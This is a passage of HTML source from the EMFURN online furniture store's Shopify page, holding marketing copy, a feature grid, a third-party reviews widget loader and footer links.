              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=415528097&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='415528097'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    


<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
